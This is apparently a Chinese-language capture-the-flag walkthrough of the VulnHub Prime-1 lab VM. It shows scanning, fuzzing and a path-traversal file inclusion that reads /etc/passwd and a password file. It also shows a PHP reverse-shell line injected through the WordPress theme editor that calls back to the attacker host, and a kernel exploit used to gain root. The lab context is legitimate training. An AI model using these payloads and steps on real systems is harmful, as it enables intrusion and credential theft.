https://www.vulnhub.com/entry/prime-1,358/
主机发现端口扫描
-
探测存活主机,137是靶机
nmap -sP 192.168.75.0/24 // Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-22 16:25 CST Nmap scan report for 192.168.75.1 Host is up (0.00028s latency). MAC Address: 00:50:56:C0:00:08 (VMware) Nmap scan report for 192.168.75.2 Host is up (0.00026s latency). MAC Address: 00:50:56:FB:CA:45 (VMware) Nmap scan report for 192.168.75.137 Host is up (0.0010s latency). MAC Address: 00:0C:29:69:EE:71 (VMware) Nmap scan report for 192.168.75.254 Host is up (0.00018s latency). MAC Address: 00:50:56:F8:B3:1A (VMware) Nmap scan report for 192.168.75.131 Host is up. -
扫描靶机所有开放端口
nmap -sT -min-rate 10000 -p- 192.168.75.137 // Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-22 17:54 CST Nmap scan report for 192.168.75.137 Host is up (0.0014s latency). Not shown: 65533 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http MAC Address: 00:0C:29:69:EE:71 (VMware) -
扫描服务版本及系统版本
nmap -sT -sV -O -p22,80 192.168.75.137 // Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-22 17:57 CST Nmap scan report for 192.168.75.137 Host is up (0.00045s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) MAC Address: 00:0C:29:69:EE:71 (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel -
udp扫描
nmap -sU 192.168.75.137 // Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-22 17:57 CST Nmap scan report for 192.168.75.137 Host is up (0.00073s latency). Not shown: 997 closed udp ports (port-unreach) PORT STATE SERVICE 68/udp open|filtered dhcpc 631/udp open|filtered ipp 5353/udp open|filtered zeroconf MAC Address: 00:0C:29:69:EE:71 (VMware) -
扫描漏洞
nmap -script=vuln -p 22,80, 192.168.75.137 // PORT STATE SERVICE 22/tcp open ssh 80/tcp open http |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug) | http-slowloris-check: | VULNERABLE: | Slowloris DOS attack | State: LIKELY VULNERABLE | IDs: CVE:CVE-2007-6750 | Slowloris tries to keep many connections to the target web server open and hold | them open as long as possible. It accomplishes this by opening connections to | the target web server and sending a partial request. By doing so, it starves | the http server's resources causing Denial Of Service. | | Disclosure date: 2009-09-17 | References: | http://ha.ckers.org/slowloris/ |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750 |_http-csrf: Couldn't find any CSRF vulnerabilities. |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. | http-enum: | /wordpress/: Blog |_ /wordpress/wp-login.php: Wordpress login page. |_http-dombased-xss: Couldn't find any DOM based XSS. MAC Address: 00:0C:29:69:EE:71 (VMware)扫描出
slowloris DOS用不上,以及cve2017-1001000,并且扫出存在wordpress版本是<4.7.2的,因为能扫描出cve2017-1001000 -
Nikto漏洞扫描
nikto -host 192.168.75.137 -port 22,80 // - Nikto v2.5.0 --------------------------------------------------------------------------- --------------------------------------------------------------------------- + Target IP: 192.168.75.137 + Target Hostname: 192.168.75.137 + Target Port: 80 + Start Time: 2024-09-22 18:44:45 (GMT8) --------------------------------------------------------------------------- + Server: Apache/2.4.18 (Ubuntu) + /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozill.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options + /: The X-Content-Type-Options header is not set. This could allow the user agent to render th content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/wb-vulnerability-scanner/vulnerabilities/missing-content-type-header/ + No CGI Directories found (use '-C all' to force check all possible dirs) + Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is th EOL for the 2.x branch. + /: Web Server returns a valid response with junk HTTP methods which may cause false positives + /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/ + /wordpress/wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version. + /wordpress/wp-links-opml.php: This WordPress script reveals the installed version. + /wordpress/wp-admin/: Uncommon header 'x-redirect-by' found, with contents: WordPress. + /wordpress/: Drupal Link header found with value: <http://192.168.75.137/wordpress/index.php?rest_route=/>; rel="https://api.w.org/". See: https://www.drupal.org/ + /wordpress/: A Wordpress installation was found. + /wordpress/wp-login.php?action=register: Cookie wordpress_test_cookie created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies + /wordpress/wp-content/uploads/: Directory indexing found. + /wordpress/wp-content/uploads/: Wordpress uploads directory is browsable. This may reveal sensitive information. + /wordpress/wp-login.php: Wordpress login found. + 8106 requests: 0 error(s) and 14 item(s) reported on remote host + End Time: 2024-09-22 18:45:09 (GMT8) (24 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
web渗透
-
爆破目录,
192.168.75.137[18:49:23] 200 - 131B - /dev [18:49:25] 200 - 137B - /image.php [18:49:26] 301 - 321B - /javascript -> http://192.168.75.137/javascript/ [18:49:32] 403 - 279B - /server-status/ [18:49:32] 403 - 279B - /server-status [18:49:36] 200 - 1KB - /wordpress/wp-login.php [18:49:36] 200 - 4KB - /wordpress/查看
/dev,因为它不是一个正常该有的目录hello, now you are at level 0 stage. In real life pentesting we should use our tools to dig on a web very hard. Happy hacking.意思是让我们更努力的去爆破目录?
-
python .\dirsearch.py -u http://192.168.75.137/ --suffixes .txt,.zip给字典加上.txt,.zip后缀去爆破http://192.168.75.137/secret.txt查看内容得出
Looks like you have got some secrets. Ok I just want to do some help to you. Do some more fuzz on every page of php which was finded by you. And if you get any right parameter then follow the below steps. If you still stuck Learn from here a basic tool with good usage for OSCP. https://github.com/hacknpentest/Fuzzing/blob/master/Fuzz_For_Web //see the location.txt and you will get your next move//让我们进行
fuzz爆破,大概意思是让我们在所有php文件进行fuzz,大概就是让我们fuzz出get参数 -
扫描出所有
php文件irb http://192.168.75.137 -X .php ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Sun Sep 22 20:12:05 2024 URL_BASE: http://192.168.75.137/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt EXTENSIONS_LIST: (.php) | (.php) [NUM = 1] ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.75.137/ ---- + http://192.168.75.137/image.php (CODE:200|SIZE:147) + http://192.168.75.137/index.php (CODE:200|SIZE:136) ----------------- END_TIME: Sun Sep 22 20:12:08 2024 DOWNLOADED: 4612 - FOUND: 2当前目录下只有两个php文件我们两个都试试
-
对
index.php进行fuzz注意
--hh 136需要对视情况进行调整,过滤掉其他结果后,最后得出file这个参数wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hh 136 http://192.168.75.137/index.php?FUZZ=something //hh 过滤掉了 字长为136的数据 ******************************************************** * Wfuzz 3.1.0 - The Web Fuzzer * ******************************************************** Target: http://192.168.75.137/index.php?FUZZ=something Total requests: 951 ===================================================================== ID Response Lines Word Chars Payload ===================================================================== 000000341: 200 7 L 19 W 206 Ch "file" Total time: 1.060608 Processed Requests: 951 Filtered Requests: 950 Requests/sec.: 896.6547 -
访问
http://192.168.75.137/index.php?file=提示:Do something better you are digging wrong file可能file的参数也需要我们进行
fuzz,其实这事burp也可以做但是之前的
secret.txt还有一句 : //see thelocation.txtand you will get your next move//所以我们访问 :
http://192.168.75.137/index.php?file=location.txt果然存在有信息
Now dig some more for next one use 'secrettier360' parameter on some other php page for more fun.让我们使用
secrettier360参数去别的php页面fuzz,大概是别的
php页面除了index.php那就是image.php -
对
image.php进行fuzzwfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hh 197 http://192.168.75.137/image.php?secrettier360=FUZZ ******************************************************** * Wfuzz 3.1.0 - The Web Fuzzer * ******************************************************** Target: http://192.168.75.137/image.php?secrettier360=FUZZ Total requests: 951 ===================================================================== ID Response Lines Word Chars Payload ===================================================================== 000000257: 200 13 L 43 W 328 Ch "dev" Total time: 1.031432 Processed Requests: 951 Filtered Requests: 950 Requests/sec.: 922.0189得出参数
dev,尝试访问:http://192.168.75.137/image.php?secrettier360=devfinaly you got the right parameter hello, now you are at level 0 stage. In real life pentesting we should use our tools to dig on a web very hard. Happy hacking.WTF?这不是之前的
/dev吗,但是发现你只要在secrettier360加上文件名,那不就是文件包含了吗?我这里大发奇想使用php伪协议尝试,但是发现使用不了,应该是禁用了 -
利用文件包含漏洞
尝试读取
/etc/passwdhttp://192.168.75.137/image.php?secrettier360=../../../etc/passwd // root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my directory:/home/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin发现
saket:x:1001:1001:find password.txt file in my directory:/home/saket:,好好好http://192.168.75.137/image.php?secrettier360=../../../home/saket/password.txt // finaly you got the right parameter follow_the_ippsec密码应该是
follow_the_ippsec -
登录wordpress后台,用户名
victor,密码follow_the_ippsec为什么用户名是
victor,因为wordpress/index.php里面第一条信息就是victor发布的,所以猜测用户名是victor,成功进入后台
后台利用获得初级shell
- 进入后台,
plugins→Add New→upload plugins,上传反弹shell文件

发现没有上传权限,即使设置关闭了以月份创建文件夹
-
寻找别的地方上传shellcode
在
Appearance→Theme Editor→secret.php找到了可编辑保存的文件我们将shellcode输进去
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.75.131/1234 0>&1'");?>然后
save -
kali开启监听,并且访问
http://192.168.75.137/wordpress/wp-content/themes/twentynineteen/secret.phpnc -lvp 1234 listening on [any] 1234 ... 192.168.75.137: inverse host lookup failed: Unknown host connect to [192.168.75.131] from (UNKNOWN) [192.168.75.137] 42312 bash: cannot set terminal process group (48712): Inappropriate ioctl for device bash: no job control in this shell www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$获得初级shell
提权
-
查看权限
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$ sudo -l Matching Defaults entries for www-data on ubuntu: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User www-data may run the following commands on ubuntu: (root) NOPASSWD: /home/saket/enc // www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$ uname -a Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linuxwww-data用户被授予了在 Ubuntu 系统上以root权限运行/home/saket/enc命令,而无需输入密码/home/saket/enc:这是一个具体的可执行文件或脚本的路径,www-data用户可以以root身份执行它但是
enc发现执行时还是需要输入密码,尝试利用别的 -
尝试内核漏洞
searchsploit linux kernel 4.10.0-28 | grep 'Local Privilege' Linux Kernel (Solaris 10 / < 5.10 138888-01) - Local Privilege Escalation | solaris/local/15962.c Linux Kernel 2.6.19 < 5.9 - 'Netfilter Local Privilege Escalation | linux/local/50135.c Linux Kernel 4.10 < 5.1.17 - 'PTRACE_TRACEME' pkexec Local Privilege Escalation | linux/local/47163.c Linux Kernel 4.8.0 UDEV < 232 - Local Privilege Escalation | linux/local/41886.c Linux Kernel < 4.11.8 - 'mq_notify: double sock_put()' Local Privilege Escalation | linux/local/45553.c Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | linux/local/45010.c尝试最后一个
45010.c然后把45010.c传到靶机,编译运行,记得给执行权限gcc 45010.c -o 45010 chmod u+x 45010 ./45010www-data@ubuntu:/tmp$ ./45010 // uname -a Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux // whoami root提权成功,读取flag文件
python -c "import pty;pty.spawn('/bin/bash')" // root@ubuntu:/tmp# cd /root root@ubuntu:/root# ls enc enc.cpp enc.txt key.txt root.txt sql.py t.sh wfuzz wordpress.sql // root@ubuntu:/root# cat key.txtI know you are the fan of ippsec. So convert string "ippsec" into md5 hash and use it to gain yourself in your real form.